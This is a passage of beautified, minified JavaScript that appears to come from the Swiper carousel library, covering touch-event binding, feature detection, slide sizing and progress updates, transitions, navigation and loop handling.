			if (G.touch) {
				var o = !("onTouchStart" !== i.start || !G.passiveListener || !t.passiveListeners) && {
					passive: !0,
					capture: !1
				};
				a.addEventListener(i.start, e.onTouchStart, o), a.addEventListener(i.move, e.onTouchMove, s), a.addEventListener(i.end, e.onTouchEnd, o)
			}(t.simulateTouch && !Fe.ios && !Fe.android || t.simulateTouch && !G.touch && Fe.ios) && (a.addEventListener("mousedown", e.onTouchStart, !1), U.addEventListener("mousemove", e.onTouchMove, s), U.addEventListener("mouseup", e.onTouchEnd, !1))
		}(t.preventClicks || t.preventClicksPropagation) && a.addEventListener("click", e.onClick, !0), e.on("resize observerUpdate", Ve)
	}

	function V() {
		var e = this,
			t = e.params,
			i = e.touchEvents,
			n = e.el,
			r = e.wrapperEl,
			a = "container" === t.touchEventsTarget ? n : r,
			s = !!t.nested;
		if (ve.ie) a.removeEventListener(i.start, e.onTouchStart, !1), (G.touch ? a : U).removeEventListener(i.move, e.onTouchMove, s), (G.touch ? a : U).removeEventListener(i.end, e.onTouchEnd, !1);
		else {
			if (G.touch) {
				var o = !("onTouchStart" !== i.start || !G.passiveListener || !t.passiveListeners) && {
					passive: !0,
					capture: !1
				};
				a.removeEventListener(i.start, e.onTouchStart, o), a.removeEventListener(i.move, e.onTouchMove, s), a.removeEventListener(i.end, e.onTouchEnd, o)
			}(t.simulateTouch && !Fe.ios && !Fe.android || t.simulateTouch && !G.touch && Fe.ios) && (a.removeEventListener("mousedown", e.onTouchStart, !1), U.removeEventListener("mousemove", e.onTouchMove, s), U.removeEventListener("mouseup", e.onTouchEnd, !1))
		}(t.preventClicks || t.preventClicksPropagation) && a.removeEventListener("click", e.onClick, !0), e.off("resize observerUpdate", Ve)
	}

	function j() {
		var e = "onwheel",
			t = e in U;
		if (!t) {
			var i = U.createElement("div");
			i.setAttribute(e, "return;"), t = "function" == typeof i[e]
		}
		return !t && U.implementation && U.implementation.hasFeature && U.implementation.hasFeature("", "") !== !0 && (t = U.implementation.hasFeature("Events.wheel", "3.0")), t
	}
	var X;
	X = "undefined" == typeof window ? {
		navigator: {
			userAgent: ""
		},
		location: {},
		history: {},
		addEventListener: function () {},
		removeEventListener: function () {},
		getComputedStyle: function () {
			return {}
		},
		Image: function () {},
		Date: function () {}
	} : window;
	var Y = X,
		H = function (e) {
			for (var t = this, i = 0; i < e.length; i += 1) t[i] = e[i];
			return t.length = e.length, this
		};
	e.fn = H.prototype, e.Class = H, e.Dom7 = H;
	var $ = ("resize scroll".split(" "), {
		addClass: i,
		removeClass: n,
		hasClass: r,
		toggleClass: a,
		attr: s,
		removeAttr: o,
		data: l,
		transform: c,
		transition: u,
		on: d,
		off: p,
		trigger: f,
		transitionEnd: h,
		outerWidth: m,
		outerHeight: g,
		offset: v,
		css: w,
		each: b,
		html: x,
		text: S,
		is: C,
		index: T,
		eq: E,
		append: _,
		prepend: A,
		next: k,
		nextAll: P,
		prev: O,
		prevAll: I,
		parent: M,
		parents: D,
		closest: R,
		find: L,
		children: F,
		remove: N,
		add: z,
		styles: y
	});
	Object.keys($).forEach(function (t) {
		e.fn[t] = $[t]
	});
	var q, W = {
		deleteProps: function (e) {
			var t = e;
			Object.keys(t).forEach(function (e) {
				try {
					t[e] = null
				} catch (e) {}
				try {
					delete t[e]
				} catch (e) {}
			})
		},
		nextTick: function (e, t) {
			return void 0 === t && (t = 0), setTimeout(e, t)
		},
		now: function () {
			return Date.now()
		},
		getTranslate: function (e, t) {
			void 0 === t && (t = "x");
			var i, n, r, a = Y.getComputedStyle(e, null);
			return Y.WebKitCSSMatrix ? (n = a.transform || a.webkitTransform, n.split(",").length > 6 && (n = n.split(", ").map(function (e) {
				return e.replace(",", ".")
			}).join(", ")), r = new Y.WebKitCSSMatrix("none" === n ? "" : n)) : (r = a.MozTransform || a.OTransform || a.MsTransform || a.msTransform || a.transform || a.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), i = r.toString().split(",")), "x" === t && (n = Y.WebKitCSSMatrix ? r.m41 : 16 === i.length ? parseFloat(i[12]) : parseFloat(i[4])), "y" === t && (n = Y.WebKitCSSMatrix ? r.m42 : 16 === i.length ? parseFloat(i[13]) : parseFloat(i[5])), n || 0
		},
		parseUrlQuery: function (e) {
			var t, i, n, r, a = {},
				s = e || Y.location.href;
			if ("string" == typeof s && s.length)
				for (s = s.indexOf("?") > -1 ? s.replace(/\S*\?/, "") : "", i = s.split("&").filter(function (e) {
						return "" !== e
					}), r = i.length, t = 0; t < r; t += 1) n = i[t].replace(/#\S+/g, "").split("="), a[decodeURIComponent(n[0])] = "undefined" == typeof n[1] ? void 0 : decodeURIComponent(n[1]) || "";
			return a
		},
		isObject: function (e) {
			return "object" == typeof e && null !== e && e.constructor && e.constructor === Object
		},
		extend: function () {
			for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
			for (var i = Object(e[0]), n = 1; n < e.length; n += 1) {
				var r = e[n];
				if (void 0 !== r && null !== r)
					for (var a = Object.keys(Object(r)), s = 0, o = a.length; s < o; s += 1) {
						var l = a[s],
							c = Object.getOwnPropertyDescriptor(r, l);
						void 0 !== c && c.enumerable && (W.isObject(i[l]) && W.isObject(r[l]) ? W.extend(i[l], r[l]) : !W.isObject(i[l]) && W.isObject(r[l]) ? (i[l] = {}, W.extend(i[l], r[l])) : i[l] = r[l])
					}
			}
			return i
		}
	};
	q = "undefined" == typeof document ? {
		addEventListener: function () {},
		removeEventListener: function () {},
		activeElement: {
			blur: function () {},
			nodeName: ""
		},
		querySelector: function () {
			return {}
		},
		querySelectorAll: function () {
			return []
		},
		createElement: function () {
			return {
				style: {},
				setAttribute: function () {},
				getElementsByTagName: function () {
					return []
				}
			}
		},
		location: {
			hash: ""
		}
	} : document;
	var U = q,
		G = function () {
			return {
				touch: Y.Modernizr && Y.Modernizr.touch === !0 || function () {
					return !!("ontouchstart" in Y || Y.DocumentTouch && U instanceof Y.DocumentTouch)
				}(),
				transforms3d: Y.Modernizr && Y.Modernizr.csstransforms3d === !0 || function () {
					var e = U.createElement("div").style;
					return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
				}(),
				flexbox: function () {
					for (var e = U.createElement("div").style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), i = 0; i < t.length; i += 1)
						if (t[i] in e) return !0;
					return !1
				}(),
				observer: function () {
					return "MutationObserver" in Y || "WebkitMutationObserver" in Y
				}(),
				passiveListener: function () {
					var e = !1;
					try {
						var t = Object.defineProperty({}, "passive", {
							get: function () {
								e = !0
							}
						});
						Y.addEventListener("testPassiveListener", null, t)
					} catch (e) {}
					return e
				}(),
				gestures: function () {
					return "ongesturestart" in Y
				}()
			}
		}(),
		Z = function (e) {
			void 0 === e && (e = {});
			var t = this;
			t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {
				t.on(e, t.params.on[e])
			})
		},
		Q = {
			components: {}
		};
	Z.prototype.on = function (e, t) {
		var i = this;
		return "function" != typeof t ? i : (e.split(" ").forEach(function (e) {
			i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e].push(t)
		}), i)
	}, Z.prototype.once = function (e, t) {
		function i() {
			for (var r = [], a = arguments.length; a--;) r[a] = arguments[a];
			t.apply(n, r), n.off(e, i)
		}
		var n = this;
		return "function" != typeof t ? n : n.on(e, i)
	}, Z.prototype.off = function (e, t) {
		var i = this;
		return e.split(" ").forEach(function (e) {
			"undefined" == typeof t ? i.eventsListeners[e] = [] : i.eventsListeners[e].forEach(function (n, r) {
				n === t && i.eventsListeners[e].splice(r, 1)
			})
		}), i
	}, Z.prototype.emit = function () {
		for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
		var i, n, r, a = this;
		"string" == typeof e[0] || Array.isArray(e[0]) ? (i = e[0], n = e.slice(1, e.length), r = a) : (i = e[0].events, n = e[0].data, r = e[0].context || a);
		var s = Array.isArray(i) ? i : i.split(" ");
		return s.forEach(function (e) {
			if (a.eventsListeners[e]) {
				var t = [];
				a.eventsListeners[e].forEach(function (e) {
					t.push(e)
				}), t.forEach(function (e) {
					e.apply(r, n)
				})
			}
		}), a
	}, Z.prototype.useModulesParams = function (e) {
		var t = this;
		t.modules && Object.keys(t.modules).forEach(function (i) {
			var n = t.modules[i];
			n.params && W.extend(e, n.params)
		})
	}, Z.prototype.useModules = function (e) {
		void 0 === e && (e = {});
		var t = this;
		t.modules && Object.keys(t.modules).forEach(function (i) {
			var n = t.modules[i],
				r = e[i] || {};
			n.instance && Object.keys(n.instance).forEach(function (e) {
				var i = n.instance[e];
				"function" == typeof i ? t[e] = i.bind(t) : t[e] = i
			}), n.on && t.on && Object.keys(n.on).forEach(function (e) {
				t.on(e, n.on[e])
			}), n.create && n.create.bind(t)(r)
		})
	}, Q.components.set = function (e) {
		var t = this;
		t.use && t.use(e)
	}, Z.installModule = function (e) {
		for (var t = [], i = arguments.length - 1; i-- > 0;) t[i] = arguments[i + 1];
		var n = this;
		n.prototype.modules || (n.prototype.modules = {});
		var r = e.name || Object.keys(n.prototype.modules).length + "_" + W.now();
		return n.prototype.modules[r] = e, e.proto && Object.keys(e.proto).forEach(function (t) {
			n.prototype[t] = e.proto[t]
		}), e.static && Object.keys(e.static).forEach(function (t) {
			n[t] = e.static[t]
		}), e.install && e.install.apply(n, t), n
	}, Z.use = function (e) {
		for (var t = [], i = arguments.length - 1; i-- > 0;) t[i] = arguments[i + 1];
		var n = this;
		return Array.isArray(e) ? (e.forEach(function (e) {
			return n.installModule(e)
		}), n) : n.installModule.apply(n, [e].concat(t))
	}, Object.defineProperties(Z, Q);
	var K = function () {
			var e, t, i = this,
				n = i.$el;
			e = "undefined" != typeof i.params.width ? i.params.width : n[0].clientWidth, t = "undefined" != typeof i.params.height ? i.params.height : n[0].clientHeight, 0 === e && i.isHorizontal() || 0 === t && i.isVertical() || (e = e - parseInt(n.css("padding-left"), 10) - parseInt(n.css("padding-right"), 10), t = t - parseInt(n.css("padding-top"), 10) - parseInt(n.css("padding-bottom"), 10), W.extend(i, {
				width: e,
				height: t,
				size: i.isHorizontal() ? e : t
			}))
		},
		J = function () {
			var e = this,
				t = e.params,
				i = e.$wrapperEl,
				n = e.size,
				r = e.rtl,
				a = e.wrongRTL,
				s = i.children("." + e.params.slideClass),
				o = e.virtual && t.virtual.enabled,
				l = o ? e.virtual.slides.length : s.length,
				c = [],
				u = [],
				d = [],
				p = t.slidesOffsetBefore;
			"function" == typeof p && (p = t.slidesOffsetBefore.call(e));
			var f = t.slidesOffsetAfter;
			"function" == typeof f && (f = t.slidesOffsetAfter.call(e));
			var h = l,
				m = e.snapGrid.length,
				g = e.snapGrid.length,
				v = t.spaceBetween,
				y = -p,
				w = 0,
				b = 0;
			if ("undefined" != typeof n) {
				"string" == typeof v && v.indexOf("%") >= 0 && (v = parseFloat(v.replace("%", "")) / 100 * n), e.virtualSize = -v, r ? s.css({
					marginLeft: "",
					marginTop: ""
				}) : s.css({
					marginRight: "",
					marginBottom: ""
				});
				var x;
				t.slidesPerColumn > 1 && (x = Math.floor(l / t.slidesPerColumn) === l / e.params.slidesPerColumn ? l : Math.ceil(l / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill && (x = Math.max(x, t.slidesPerView * t.slidesPerColumn)));
				for (var S, C = t.slidesPerColumn, T = x / C, E = T - (t.slidesPerColumn * T - l), _ = 0; _ < l; _ += 1) {
					S = 0;
					var A = s.eq(_);
					if (t.slidesPerColumn > 1) {
						var k = void 0,
							P = void 0,
							O = void 0;
						"column" === t.slidesPerColumnFill ? (P = Math.floor(_ / C), O = _ - P * C, (P > E || P === E && O === C - 1) && (O += 1, O >= C && (O = 0, P += 1)), k = P + O * x / C, A.css({
							"-webkit-box-ordinal-group": k,
							"-moz-box-ordinal-group": k,
							"-ms-flex-order": k,
							"-webkit-order": k,
							order: k
						})) : (O = Math.floor(_ / T), P = _ - O * T), A.css("margin-" + (e.isHorizontal() ? "top" : "left"), 0 !== O && t.spaceBetween && t.spaceBetween + "px").attr("data-swiper-column", P).attr("data-swiper-row", O)
					}
					"none" !== A.css("display") && ("auto" === t.slidesPerView ? (S = e.isHorizontal() ? A.outerWidth(!0) : A.outerHeight(!0), t.roundLengths && (S = Math.floor(S))) : (S = (n - (t.slidesPerView - 1) * v) / t.slidesPerView, t.roundLengths && (S = Math.floor(S)), s[_] && (e.isHorizontal() ? s[_].style.width = S + "px" : s[_].style.height = S + "px")), s[_] && (s[_].swiperSlideSize = S), d.push(S), t.centeredSlides ? (y = y + S / 2 + w / 2 + v, 0 === w && 0 !== _ && (y = y - n / 2 - v), 0 === _ && (y = y - n / 2 - v), Math.abs(y) < .001 && (y = 0), b % t.slidesPerGroup === 0 && c.push(y), u.push(y)) : (b % t.slidesPerGroup === 0 && c.push(y), u.push(y), y = y + S + v), e.virtualSize += S + v, w = S, b += 1)
				}
				e.virtualSize = Math.max(e.virtualSize, n) + f;
				var I;
				if (r && a && ("slide" === t.effect || "coverflow" === t.effect) && i.css({
						width: e.virtualSize + t.spaceBetween + "px"
					}), G.flexbox && !t.setWrapperSize || (e.isHorizontal() ? i.css({
						width: e.virtualSize + t.spaceBetween + "px"
					}) : i.css({
						height: e.virtualSize + t.spaceBetween + "px"
					})), t.slidesPerColumn > 1 && (e.virtualSize = (S + t.spaceBetween) * x, e.virtualSize = Math.ceil(e.virtualSize / t.slidesPerColumn) - t.spaceBetween, e.isHorizontal() ? i.css({
						width: e.virtualSize + t.spaceBetween + "px"
					}) : i.css({
						height: e.virtualSize + t.spaceBetween + "px"
					}), t.centeredSlides)) {
					I = [];
					for (var M = 0; M < c.length; M += 1) c[M] < e.virtualSize + c[0] && I.push(c[M]);
					c = I
				}
				if (!t.centeredSlides) {
					I = [];
					for (var D = 0; D < c.length; D += 1) c[D] <= e.virtualSize - n && I.push(c[D]);
					c = I, Math.floor(e.virtualSize - n) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - n)
				}
				0 === c.length && (c = [0]), 0 !== t.spaceBetween && (e.isHorizontal() ? r ? s.css({
					marginLeft: v + "px"
				}) : s.css({
					marginRight: v + "px"
				}) : s.css({
					marginBottom: v + "px"
				})), W.extend(e, {
					slides: s,
					snapGrid: c,
					slidesGrid: u,
					slidesSizesGrid: d
				}), l !== h && e.emit("slidesLengthChange"), c.length !== m && e.emit("snapGridLengthChange"), u.length !== g && e.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && e.updateSlidesOffset()
			}
		},
		ee = function () {
			var e, t = this,
				i = [],
				n = 0;
			if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
				for (e = 0; e < Math.ceil(t.params.slidesPerView); e += 1) {
					var r = t.activeIndex + e;
					if (r > t.slides.length) break;
					i.push(t.slides.eq(r)[0])
				} else i.push(t.slides.eq(t.activeIndex)[0]);
			for (e = 0; e < i.length; e += 1)
				if ("undefined" != typeof i[e]) {
					var a = i[e].offsetHeight;
					n = a > n ? a : n
				} n && t.$wrapperEl.css("height", n + "px")
		},
		te = function () {
			for (var e = this, t = e.slides, i = 0; i < t.length; i += 1) t[i].swiperSlideOffset = e.isHorizontal() ? t[i].offsetLeft : t[i].offsetTop
		},
		ie = function (e) {
			void 0 === e && (e = this.translate || 0);
			var t = this,
				i = t.params,
				n = t.slides,
				r = t.rtl;
			if (0 !== n.length) {
				"undefined" == typeof n[0].swiperSlideOffset && t.updateSlidesOffset();
				var a = -e;
				r && (a = e), n.removeClass(i.slideVisibleClass);
				for (var s = 0; s < n.length; s += 1) {
					var o = n[s],
						l = (a + (i.centeredSlides ? t.minTranslate() : 0) - o.swiperSlideOffset) / (o.swiperSlideSize + i.spaceBetween);
					if (i.watchSlidesVisibility) {
						var c = -(a - o.swiperSlideOffset),
							u = c + t.slidesSizesGrid[s],
							d = c >= 0 && c < t.size || u > 0 && u <= t.size || c <= 0 && u >= t.size;
						d && n.eq(s).addClass(i.slideVisibleClass)
					}
					o.progress = r ? -l : l
				}
			}
		},
		ne = function (e) {
			void 0 === e && (e = this.translate || 0);
			var t = this,
				i = t.params,
				n = t.maxTranslate() - t.minTranslate(),
				r = t.progress,
				a = t.isBeginning,
				s = t.isEnd,
				o = a,
				l = s;
			0 === n ? (r = 0, a = !0, s = !0) : (r = (e - t.minTranslate()) / n, a = r <= 0, s = r >= 1), W.extend(t, {
				progress: r,
				isBeginning: a,
				isEnd: s
			}), (i.watchSlidesProgress || i.watchSlidesVisibility) && t.updateSlidesProgress(e), a && !o && t.emit("reachBeginning toEdge"), s && !l && t.emit("reachEnd toEdge"), (o && !a || l && !s) && t.emit("fromEdge"), t.emit("progress", r)
		},
		re = function () {
			var e = this,
				t = e.slides,
				i = e.params,
				n = e.$wrapperEl,
				r = e.activeIndex,
				a = e.realIndex,
				s = e.virtual && i.virtual.enabled;
			t.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass);
			var o;
			o = s ? e.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : t.eq(r), o.addClass(i.slideActiveClass), i.loop && (o.hasClass(i.slideDuplicateClass) ? n.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + a + '"]').addClass(i.slideDuplicateActiveClass) : n.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + a + '"]').addClass(i.slideDuplicateActiveClass));
			var l = o.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
			i.loop && 0 === l.length && (l = t.eq(0), l.addClass(i.slideNextClass));
			var c = o.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
			i.loop && 0 === c.length && (c = t.eq(-1), c.addClass(i.slidePrevClass)), i.loop && (l.hasClass(i.slideDuplicateClass) ? n.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : n.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass), c.hasClass(i.slideDuplicateClass) ? n.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + c.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : n.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + c.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass))
		},
		ae = function (e) {
			var t, i = this,
				n = i.rtl ? i.translate : -i.translate,
				r = i.slidesGrid,
				a = i.snapGrid,
				s = i.params,
				o = i.activeIndex,
				l = i.realIndex,
				c = i.snapIndex,
				u = e;
			if ("undefined" == typeof u) {
				for (var d = 0; d < r.length; d += 1) "undefined" != typeof r[d + 1] ? n >= r[d] && n < r[d + 1] - (r[d + 1] - r[d]) / 2 ? u = d : n >= r[d] && n < r[d + 1] && (u = d + 1) : n >= r[d] && (u = d);
				s.normalizeSlideIndex && (u < 0 || "undefined" == typeof u) && (u = 0)
			}
			if (t = a.indexOf(n) >= 0 ? a.indexOf(n) : Math.floor(u / s.slidesPerGroup), t >= a.length && (t = a.length - 1), u === o) return void(t !== c && (i.snapIndex = t, i.emit("snapIndexChange")));
			var p = parseInt(i.slides.eq(u).attr("data-swiper-slide-index") || u, 10);
			W.extend(i, {
				snapIndex: t,
				realIndex: p,
				previousIndex: o,
				activeIndex: u
			}), i.emit("activeIndexChange"), i.emit("snapIndexChange"), l !== p && i.emit("realIndexChange"), i.emit("slideChange")
		},
		se = function (t) {
			var i = this,
				n = i.params,
				r = e(t.target).closest("." + n.slideClass)[0],
				a = !1;
			if (r)
				for (var s = 0; s < i.slides.length; s += 1) i.slides[s] === r && (a = !0);
			return r && a ? (i.clickedSlide = r, i.virtual && i.params.virtual.enabled ? i.clickedIndex = parseInt(e(r).attr("data-swiper-slide-index"), 10) : i.clickedIndex = e(r).index(), void(n.slideToClickedSlide && void 0 !== i.clickedIndex && i.clickedIndex !== i.activeIndex && i.slideToClickedSlide())) : (i.clickedSlide = void 0, void(i.clickedIndex = void 0))
		},
		oe = {
			updateSize: K,
			updateSlides: J,
			updateAutoHeight: ee,
			updateSlidesOffset: te,
			updateSlidesProgress: ie,
			updateProgress: ne,
			updateSlidesClasses: re,
			updateActiveIndex: ae,
			updateClickedSlide: se
		},
		le = function (e) {
			void 0 === e && (e = this.isHorizontal() ? "x" : "y");
			var t = this,
				i = t.params,
				n = t.rtl,
				r = t.translate,
				a = t.$wrapperEl;
			if (i.virtualTranslate) return n ? -r : r;
			var s = W.getTranslate(a[0], e);
			return n && (s = -s), s || 0
		},
		ce = function (e, t) {
			var i = this,
				n = i.rtl,
				r = i.params,
				a = i.$wrapperEl,
				s = i.progress,
				o = 0,
				l = 0,
				c = 0;
			i.isHorizontal() ? o = n ? -e : e : l = e, r.roundLengths && (o = Math.floor(o), l = Math.floor(l)), r.virtualTranslate || (G.transforms3d ? a.transform("translate3d(" + o + "px, " + l + "px, " + c + "px)") : a.transform("translate(" + o + "px, " + l + "px)")), i.translate = i.isHorizontal() ? o : l;
			var u, d = i.maxTranslate() - i.minTranslate();
			u = 0 === d ? 0 : (e - i.minTranslate()) / d, u !== s && i.updateProgress(e), i.emit("setTranslate", i.translate, t)
		},
		ue = function () {
			return -this.snapGrid[0]
		},
		de = function () {
			return -this.snapGrid[this.snapGrid.length - 1]
		},
		pe = {
			getTranslate: le,
			setTranslate: ce,
			minTranslate: ue,
			maxTranslate: de
		},
		fe = function (e, t) {
			var i = this;
			i.$wrapperEl.transition(e), i.emit("setTransition", e, t)
		},
		he = function (e) {
			void 0 === e && (e = !0);
			var t = this,
				i = t.activeIndex,
				n = t.params,
				r = t.previousIndex;
			n.autoHeight && t.updateAutoHeight(), t.emit("transitionStart"), e && i !== r && (t.emit("slideChangeTransitionStart"), i > r ? t.emit("slideNextTransitionStart") : t.emit("slidePrevTransitionStart"))
		},
		me = function (e) {
			void 0 === e && (e = !0);
			var t = this,
				i = t.activeIndex,
				n = t.previousIndex;
			t.animating = !1, t.setTransition(0), t.emit("transitionEnd"), e && i !== n && (t.emit("slideChangeTransitionEnd"), i > n ? t.emit("slideNextTransitionEnd") : t.emit("slidePrevTransitionEnd"))
		},
		ge = {
			setTransition: fe,
			transitionStart: he,
			transitionEnd: me
		},
		ve = function () {
			function e() {
				var e = U.createElement("div");
				return e.innerHTML = "<!--[if lte IE 9]><i></i><![endif]-->", 1 === e.getElementsByTagName("i").length
			}

			function t() {
				var e = Y.navigator.userAgent.toLowerCase();
				return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
			}
			return {
				isSafari: t(),
				isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(Y.navigator.userAgent),
				ie: Y.navigator.pointerEnabled || Y.navigator.msPointerEnabled,
				ieTouch: Y.navigator.msPointerEnabled && Y.navigator.msMaxTouchPoints > 1 || Y.navigator.pointerEnabled && Y.navigator.maxTouchPoints > 1,
				lteIE9: e()
			}
		}(),
		ye = function (e, t, i, n) {
			void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === i && (i = !0);
			var r = this,
				a = e;
			a < 0 && (a = 0);
			var s = r.params,
				o = r.snapGrid,
				l = r.slidesGrid,
				c = r.previousIndex,
				u = r.activeIndex,
				d = r.rtl,
				p = r.$wrapperEl,
				f = Math.floor(a / s.slidesPerGroup);
			f >= o.length && (f = o.length - 1), (u || s.initialSlide || 0) === (c || 0) && i && r.emit("beforeSlideChangeStart");
			var h = -o[f];
			if (r.updateProgress(h), s.normalizeSlideIndex)
				for (var m = 0; m < l.length; m += 1) - Math.floor(100 * h) >= Math.floor(100 * l[m]) && (a = m);
			return !(!r.allowSlideNext && h < r.translate && h < r.minTranslate()) && (!(!r.allowSlidePrev && h > r.translate && h > r.maxTranslate() && (u || 0) !== a) && (d && -h === r.translate || !d && h === r.translate ? (r.updateActiveIndex(a), s.autoHeight && r.updateAutoHeight(), r.updateSlidesClasses(), "slide" !== s.effect && r.setTranslate(h), !1) : (0 === t || ve.lteIE9 ? (r.setTransition(0), r.setTranslate(h), r.updateActiveIndex(a), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, n), r.transitionStart(i), r.transitionEnd(i)) : (r.setTransition(t), r.setTranslate(h), r.updateActiveIndex(a), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, n), r.transitionStart(i), r.animating || (r.animating = !0, p.transitionEnd(function () {
				r && r.transitionEnd(i)
			}))), !0)))
		},
		we = function (e, t, i) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			var n = this,
				r = n.params,
				a = n.animating;
			return r.loop ? !a && (n.loopFix(), n._clientLeft = n.$wrapperEl[0].clientLeft, n.slideTo(n.activeIndex + r.slidesPerGroup, e, t, i)) : n.slideTo(n.activeIndex + r.slidesPerGroup, e, t, i)
		},
		be = function (e, t, i) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			var n = this,
				r = n.params,
				a = n.animating;
			return r.loop ? !a && (n.loopFix(), n._clientLeft = n.$wrapperEl[0].clientLeft, n.slideTo(n.activeIndex - 1, e, t, i)) : n.slideTo(n.activeIndex - 1, e, t, i)
		},
		xe = function (e, t, i) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			var n = this;
			return n.slideTo(n.activeIndex, e, t, i)
		},
		Se = function () {
			var t, i = this,
				n = i.params,
				r = i.$wrapperEl,
				a = "auto" === n.slidesPerView ? i.slidesPerViewDynamic() : n.slidesPerView,
				s = i.clickedIndex;
			if (n.loop) {
				if (i.animating) return;
				t = parseInt(e(i.clickedSlide).attr("data-swiper-slide-index"), 10), n.centeredSlides ? s < i.loopedSlides - a / 2 || s > i.slides.length - i.loopedSlides + a / 2 ? (i.loopFix(), s = r.children("." + n.slideClass + '[data-swiper-slide-index="' + t + '"]:not(.' + n.slideDuplicateClass + ")").eq(0).index(), W.nextTick(function () {
					i.slideTo(s)
				})) : i.slideTo(s) : s > i.slides.length - a ? (i.loopFix(), s = r.children("." + n.slideClass + '[data-swiper-slide-index="' + t + '"]:not(.' + n.slideDuplicateClass + ")").eq(0).index(), W.nextTick(function () {
					i.slideTo(s)
				})) : i.slideTo(s)
			} else i.slideTo(s)
		},
		Ce = {
			slideTo: ye,
			slideNext: we,
			slidePrev: be,
			slideReset: xe,
			slideToClickedSlide: Se
		},
		Te = function () {
			var t = this,
				i = t.params,
				n = t.$wrapperEl;
			n.children("." + i.slideClass + "." + i.slideDuplicateClass).remove();
			var r = n.children("." + i.slideClass);
			if (i.loopFillGroupWithBlank) {
				var a = i.slidesPerGroup - r.length % i.slidesPerGroup;
				if (a !== i.slidesPerGroup) {
					for (var s = 0; s < a; s += 1) {
						var o = e(U.createElement("div")).addClass(i.slideClass + " " + i.slideBlankClass);
						n.append(o)
					}
					r = n.children("." + i.slideClass)
				}
			}
			"auto" !== i.slidesPerView || i.loopedSlides || (i.loopedSlides = r.length), t.loopedSlides = parseInt(i.loopedSlides || i.slidesPerView, 10), t.loopedSlides += i.loopAdditionalSlides, t.loopedSlides > r.length && (t.loopedSlides = r.length);
			var l = [],
				c = [];
			r.each(function (i, n) {
				var a = e(n);
				i < t.loopedSlides && c.push(n), i < r.length && i >= r.length - t.loopedSlides && l.push(n), a.attr("data-swiper-slide-index", i)
			});
			for (var u = 0; u < c.length; u += 1) n.append(e(c[u].cloneNode(!0)).addClass(i.slideDuplicateClass));
			for (var d = l.length - 1; d >= 0; d -= 1) n.prepend(e(l[d].cloneNode(!0)).addClass(i.slideDuplicateClass))
		},
		Ee = function () {
			var e, t = this,
				i = t.params,
				n = t.activeIndex,
				r = t.slides,
				a = t.loopedSlides,
				s = t.allowSlidePrev,
				o = t.allowSlideNext;
			t.allowSlidePrev = !0, t.allowSlideNext = !0, n < a ? (e = r.length - 3 * a + n, e += a, t.slideTo(e, 0, !1, !0)) : ("auto" === i.slidesPerView && n >= 2 * a || n > r.length - 2 * i.slidesPerView) && (e = -r.length + n + a, e += a, t.slideTo(e, 0, !1, !0)), t.allowSlidePrev = s, t.allowSlideNext = o
		},
		_e = function () {
			var e = this,
				t = e.$wrapperEl,
				i = e.params,
				n = e.slides;
			t.children("." + i.slideClass + "." + i.slideDuplicateClass).remove(), n.removeAttr("data-swiper-slide-index")
		},
		Ae = {
			loopCreate: Te,
			loopFix: Ee,
			loopDestroy: _e
		},
		ke = function (e) {
			var t = this;
			if (!G.touch && t.params.simulateTouch) {
				var i = t.el;
				i.style.cursor = "move", i.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", i.style.cursor = e ? "-moz-grabbin" : "-moz-grab", i.style.cursor = e ? "grabbing" : "grab"
			}
		},
		Pe = function () {
			var e = this;
			G.touch || (e.el.style.cursor = "")
		},
		Oe = {
			setGrabCursor: ke,
			unsetGrabCursor: Pe
		},
		Ie = function (e) {
			var t = this,
				i = t.$wrapperEl,
				n = t.params;
			if (n.loop && t.loopDestroy(), "object" == typeof e && "length" in e)
				for (var r = 0; r < e.length; r += 1) e[r] && i.append(e[r]);
			else i.append(e);
			n.loop && t.loopCreate(), n.observer && G.observer || t.update()
		},
		Me = function (e) {
			var t = this,
				i = t.params,
				n = t.$wrapperEl,
				r = t.activeIndex;
			i.loop && t.loopDestroy();
